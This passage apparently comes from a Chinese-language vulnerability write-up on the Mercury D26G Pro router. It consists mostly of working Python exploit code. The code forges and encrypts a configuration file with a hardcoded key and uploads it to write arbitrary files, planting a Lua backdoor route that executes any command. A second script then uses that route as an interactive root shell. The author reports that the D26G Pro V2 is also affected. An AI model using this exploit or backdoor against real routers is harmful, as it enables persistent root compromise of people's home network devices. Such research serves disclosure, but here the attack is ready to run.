
成了,写cgi-bin没法+x执行不了,所以直接写rcS之类的,在这里我选择随便找个路由写个后门就完事了。exp如下
import os
from time import sleep
import requests
import hashlib
import random
stok = "8506481037c7b6f28fd834e1affad2b3"
url = "http://192.168.1.1"
u = f"{url}/stok={stok}/admin/system/upload_conf"
poc = random.randbytes(16).hex()
files = {
"/www/web-static/poc": poc,
"/usr/lib/lua/luci/controller/admin/dmz.lua": """
local n = require("luci.torchlight.error")
module("luci.controller.admin.dmz", package.seeall)
function index()
entry({"pc", "DMZCfg.htm"}, template("admin/DMZCfg")).leaf = true
register_keyword_action("backdoor", "backdoor", "backdoor")
end
function backdoor(d)
local e = {}
if type(d) ~= "string" then
return n.EINVARG
end
e["cmd"] = d
local r = luci.sys.exec(d)
e["result"] = r
return n.ENONE, e
end
"""
}
def gen():
file = ""
for name, content in files.items():
file+="@FILE_START@------------------------------------------\n"
file+="@FILE_PATH@="+name+"\n"
file+=content+"\n"
file+="@FILE_END@------------------------------------------\n"
md5 = hashlib.md5(file.encode("utf-8")).hexdigest()
file = md5 + ",D26G Pro 2.0\n"+file
with open("config.txt", "w") as f:
f.write(file)
os.system('./test encrypt "jklsd*%&%HDFG767" config.txt config.bin && rm config.txt')
with open("config.bin", "rb") as f:
return f.read()
resp = requests.post(u, files={
"file": ("config.bin", gen()),
}).json()
print(resp)
resp = requests.get(url + "/web-static/poc").text.strip()
if resp == poc:
print("poc success")
else:
print("poc fail", resp, poc)
然后重启,然后访问一下看看
from urllib.parse import unquote
import requests
stok = "49e7e9b0c6607228a6a68d8fb9271c95"
url = "http://192.168.1.1"
u = f"{url}/stok={stok}/admin/system/upload_conf"
while True:
cmd = input("$ ")
resp = unquote(requests.post(f"{url}/stok={stok}/ds", json={
"backdoor": {"backdoor": cmd}, "method": "do"
}).json()["result"]).replace("\\n", "\n")
print(resp)

RCE了,root权限,剩下来的就随便玩玩啦。
经过分析D26G Pro V2也存在该漏洞,其他路由器暂未测试,怀疑均存在此类漏洞,有空看看吧
链接
固件下载 https://service.mercurycom.com.cn/download-search.html?kw=D26G&classtip=all
